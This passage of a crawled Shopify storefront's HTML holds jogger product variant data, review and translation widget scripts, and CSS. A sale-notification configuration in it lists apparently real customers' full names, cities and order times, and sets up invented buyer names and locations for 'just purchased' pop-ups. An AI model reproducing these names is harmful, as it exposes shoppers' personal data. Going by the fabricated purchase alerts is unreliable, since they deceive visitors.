2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14411,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114721520","title":"Navy Blue \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":11415,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114754288","title":"Navy Blue \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12738,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114787056","title":"Navy Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":10302,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114819824","title":"Navy Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12596,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114852592","title":"Navy Blue \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":14807,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114885360","title":"Navy Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-navy-blue-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819728624.jpg?v=1676848470","quantity":12862,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114918128","title":"White \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14562,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114950896","title":"White \/ 3XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13277,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859114983664","title":"White \/ 4XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14324,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115016432","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13939,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115049200","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":14555,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115081968","title":"White \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":10010,"price":"37.42","compareAtPrice":"49.90"},{"id":"43859115114736","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-joggers-white-2xl-allrj-heavy-cotton-casual-sport-sweats-39576819695856.jpg?v=1676848468","quantity":13165,"price":"37.42","compareAtPrice":"49.90"}]},{"id":"8064363102448","title":"Allrj Men’s Camo jogger","handle":"mens-camouflage-sports-pants","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","variants":[{"id":"43289430884592","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14962,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289430950128","title":"Black ash \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12750,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431015664","title":"Black ash \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14542,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431081200","title":"Black and gray \/ M","quantity":13198,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431113968","title":"Black and gray \/ XXL","quantity":13377,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431146736","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":14639,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431179504","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":10995,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431212272","title":"Black and gray \/ L","quantity":12551,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431245040","title":"Black and gray \/ S","quantity":12568,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431277808","title":"Red \/ S","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13440,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431310576","title":"Black ash \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":14337,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431343344","title":"Black ash \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":12621,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431376112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-red-xxl-mens-camouflage-sports-pants-38377617719536.jpg?v=1659850368","quantity":13931,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431408880","title":"Black and gray \/ XL","quantity":14645,"price":"44.99","compareAtPrice":"59.99"},{"id":"43289431441648","title":"Black ash \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-joggers-black-ash-s-mens-camouflage-sports-pants-38377617686768.jpg?v=1659850367","quantity":10897,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"8471713775856","title":"Men's High Performance Capri Jogger","handle":"mens-high-performance-capri-jogger","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","variants":[{"id":"44959486083312","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486116080","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":96,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486148848","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486181616","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486214384","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486247152","title":"Dark Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486279920","title":"Dark Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486312688","title":"Dark Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486345456","title":"Dark Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486378224","title":"Dark Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-dark-grey-m-men-s-high-performance-capri-jogger-41583311847664.webp?v=1705427957","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486410992","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486443760","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":98,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486476528","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":97,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486509296","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486542064","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311454448.webp?v=1708224759","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486574832","title":"Dark Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486607600","title":"Dark Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486640368","title":"Dark Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486673136","title":"Dark Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":99,"price":"52.49","compareAtPrice":"69.99"},{"id":"44959486705904","title":"Dark Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-jogger-pants-men-s-high-performance-capri-jogger-41583311749360.webp?v=1705427960","quantity":100,"price":"52.49","compareAtPrice":"69.99"}]}],"resourceType":"all","selectionIds":[],"randomize":true,"alwaysVisible":false,"combineWithPD":true,"combineWithOD":true,"combineWithSD":true,"title":"You may also like","layout":"Carousel","atcText":"Add","titleColor":"#000","titleFontSize":"18","atcBackgroundColor":"#101110FF","atcTextColor":"#fff","marginY":"15","id":1738084727316}]
  </script>

  
  
  
  
  <script>
    CKTools["sale_notifications"] = {"wId":"","updatedAt":1769170794984,"status":"Active","title":"{{name}} In {{location}} just purchased ","verifiedText":"Verified","hideTime":"10","justNowText":"just now","weeksText":"weeks","weekText":"week","daysText":"days","dayText":"day","hoursText":"hours","hourText":"hour","minutesText":"minutes","minuteText":"minute","ago":"ago","someone":"Someone","unknownLocation":"Unknown location","timestamp":false,"verified":true,"closeButton":true,"progressBar":true,"openNewTab":true,"hideOnMobile":false,"importOrder":"automatic","hideProductsQuery":"","hideProducts":[],"hideOrders":[],"hideOrdersQuery":"","automaticOrders":[{"orderId":"6680721195248","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Gordon","lastName":"SmithBouler","addresses":[{"city":"Gulf Breeze","country":"United States"},{"city":"Gulf Breeze","country":"United States"}]},"timestamp":"2026-01-23T12:19:47Z"},{"orderId":"6680617058544","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Daniel","lastName":"Newsome","addresses":[{"city":"Fremont","country":"United States"}]},"timestamp":"2026-01-23T09:47:39Z"},{"orderId":"6679725998320","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"James","lastName":"Hanrahan","addresses":[{"city":"Southbank","country":"Australia"}]},"timestamp":"2026-01-22T19:35:06Z"},{"orderId":"6675821461744","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Derral","lastName":"McGinnis","addresses":[{"city":"Santa Ana","country":"United States"}]},"timestamp":"2026-01-20T05:11:48Z"},{"orderId":"6675295863024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Michael","lastName":"Priebe","addresses":[{"city":"Oshkosh","country":"United States"}]},"timestamp":"2026-01-19T21:20:04Z"},{"orderId":"6674094358768","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6674094358768","productId":"8472203755760","handle":"allrj-swole-point-short","customer":{"firstName":"Shaun","lastName":"Shaw","addresses":[{"city":"Canoga Park","country":"United States"}]},"timestamp":"2026-01-19T02:15:05Z"},{"orderId":"6673175118064","productId":"7994331169008","handle":"mens-fashion-casual-sports-beach-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8452250435824","handle":"mens-fashion-running-exercise-shorts","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6673175118064","productId":"8924523004144","handle":"flat-angle-printed-swim-trunks","customer":{"firstName":"Chris","lastName":"DeJarnette","addresses":[{"city":"Hawesville","country":"United States"}]},"timestamp":"2026-01-18T14:33:56Z"},{"orderId":"6670508916976","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Devin","lastName":"Spruill","addresses":[{"city":"MONTGOMERY","country":"United States"}]},"timestamp":"2026-01-16T21:41:32Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669643546864","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"George","lastName":"Pyle","addresses":[{"city":"Cape Coral","country":"United States"}]},"timestamp":"2026-01-16T10:53:59Z"},{"orderId":"6669446349040","productId":"7962949779696","handle":"muscle-sports-vest-mens-clothing-training-suit","customer":{"firstName":"Steffen","lastName":"Petrahn","addresses":[{"city":"Dobra","country":"Germany"}]},"timestamp":"2026-01-16T06:15:46Z"},{"orderId":"6668765790448","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"eric","lastName":"burton","addresses":[{"city":"Los Angeles","country":"United States"}]},"timestamp":"2026-01-15T20:27:05Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668661784816","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Delwin","lastName":"Amos","addresses":[{"city":"Sarasota","country":"United States"},{"city":"Sarasota","country":"United States"}]},"timestamp":"2026-01-15T19:08:38Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668212338928","productId":"7962545684720","handle":"mens-muscle-training-sports-vest-fashion-camouflage","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-15T13:10:32Z"},{"orderId":"6668063244528","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:48:56Z"},{"orderId":"6668061901040","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"william","lastName":"Morch","addresses":[{"city":"New York","country":"United States"},{"city":"New York","country":"United States"},{"city":"New York","country":"United States"}]},"timestamp":"2026-01-15T09:46:35Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667345527024","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joel","lastName":"Gonzalez","addresses":[{"city":"Scottsdale","country":"United States"},{"city":"Rosenberg","country":"United States"}]},"timestamp":"2026-01-14T22:01:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6667034001648","productId":"7995311849712","handle":"men-s-5-training-short","customer":{"firstName":"Philip","lastName":"Walcott","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-14T18:16:32Z"},{"orderId":"6664735359216","productId":"8881405853936","handle":"summer-flyknit-breathable-shoes-lightweight-soft-sole-shoes-for-the-old-mesh","customer":{"firstName":"melissa","lastName":"cavallaro","addresses":[{"city":"Mooroopna","country":"Australia"}]},"timestamp":"2026-01-13T05:17:08Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6664643018992","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Dylan","lastName":"Ricard","addresses":[{"city":"Fort Myers","country":"United States"},{"city":"Fort Myers","country":"United States"}]},"timestamp":"2026-01-13T03:29:00Z"},{"orderId":"6663569408240","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Roger","lastName":"Cumming","addresses":[{"city":"Cumming","country":"United States"},{"city":"Cumming","country":"United States"}]},"timestamp":"2026-01-12T10:59:39Z"},{"orderId":"6662681821424","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"Scott","lastName":"Clark","addresses":[{"city":"Millis","country":"United States"}]},"timestamp":"2026-01-11T20:28:50Z"},{"orderId":"6662141640944","productId":"8229567889648","handle":"quick-drying-mesh-shorts","customer":{"firstName":"Gavin","lastName":"Barlow","addresses":[{"city":"London","country":"United Kingdom"}]},"timestamp":"2026-01-11T13:36:44Z"},{"orderId":"6661811044592","productId":"9805961953520","handle":"allrj-show-day-warm-up-short","customer":{"firstName":"james","lastName":"tate","addresses":[{"city":"Murfreesboro","country":"United States"}]},"timestamp":"2026-01-11T05:54:12Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8098200256752","handle":"mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660839899376","productId":"8134483706096","handle":"mens-underwear-wholesale-trade-mens-boxers","customer":{"firstName":"Justin","lastName":"Williams","addresses":[{"city":"West Orange","country":"United States"}]},"timestamp":"2026-01-10T17:43:14Z"},{"orderId":"6660018864368","productId":"5739076419734","handle":"mens-80s-old-school-shorts","customer":{"firstName":"Joseph","lastName":"McEneaney","addresses":[{"city":null,"country":"United States"},{"city":"Chicago","country":"United States"}]},"timestamp":"2026-01-10T04:04:05Z"}],"manualResourceType":"all","manualProducts":[],"manualCollections":[],"randomNames":["Dexter Watts","Logan Barnes","James Hunt"],"randomNamesQuery":"","displayNameAs":"firstNameOnly","randomLocations":["Spain","United States","Japan"],"randomLocationsQuery":"","randomTimestamps":["just now","8 minutes ago","2 hours ago"],"randomTimestampsQuery":"","showFirstNotificationAfter":"13","showNotificationFor":"5","delayBetweenNotifications":"21","position":"Left","effect":"Bottom up","backgroundType":"Solid color","backgroundColor":"#fff","gradientStartColor":"#ffafbd","gradientEndColor":"#ffc3a0","imageUrl":"","imageId":"","titleTextColor":"#000","productTextColor":"#000","timestampColor":"#000","progressBarColor":"#24AE60","titleTextFontSize":"14","productTextFontSize":"15","timestampFontSize":"15","widgetBorderRadius":"2","imageBorderRadius":"0","badgeSVG":"\u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" \u003e \u003cpath fill=\"#298060\" d=\"M7.5 0.5A7 7 0 1 0 7.5 14.5A7 7 0 1 0 7.5 0.5Z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#298060\" d=\"M7.5,1C11.1,1,14,3.9,14,7.5S11.1,14,7.5,14S1,11.1,1,7.5S3.9,1,7.5,1 M7.5,0C3.4,0,0,3.4,0,7.5 S3.4,15,7.5,15S15,11.6,15,7.5S11.6,0,7.5,0L7.5,0z\" \u003e\u003c\/path\u003e \u003cpath fill=\"#fff\" d=\"M6.3 10.5L3.7 7.9 4.4 7.2 6.3 9.1 11.2 4.3 11.9 5z\" \u003e\u003c\/path\u003e \u003c\/svg\u003e"}
  </script>



  <script>
    CKVQ[44057324454128] = 9999;
  </script>

  <script>
    CKVQ[44057324519664] = 999;
  </script>



</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1769130409458';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Allrj Smart Sleep Mask with Bluetooth 5.0 Audio",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.7",
				"reviewCount": 11
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>

<!--Speed Optimized By SpeedBoostr WebPlanex Infotech App-->
</html>


--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/section-logo-list.css?v=24536859382760428951766125839
body_size: -571
content:
.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width:750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list{display:flex;align-items:center;flex-wrap:wrap;justify-content:center}}@media screen and (max-width:750px){.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}

--- FILE ---
content_type: text/css
request_url: https://www.allrj.com/cdn/shop/t/66/assets/slick-theme.css?v=20208330839571348711766125929
body_size: -375
content:
